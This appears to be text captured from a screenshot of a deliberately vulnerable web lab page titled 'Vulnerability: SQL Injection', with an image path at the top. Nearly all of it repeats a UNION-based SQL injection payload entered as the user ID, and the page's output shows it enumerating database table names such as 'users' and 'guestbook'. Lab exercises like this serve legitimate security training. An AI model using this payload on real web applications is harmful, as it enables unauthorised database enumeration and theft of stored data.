 Vulnerability: SQL Injection
User ID:
Submit
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: cds
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: guestbook
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: users
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: cond_instances
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: events_waits_current
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: events_waits_history
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: events_waits_history_long
ID:  ' union select null, table_name from information_schema.tables where table_schema!='mysql' and table_schema!='information_schema' #
First name:
Surname: events_waits_summary_by_instance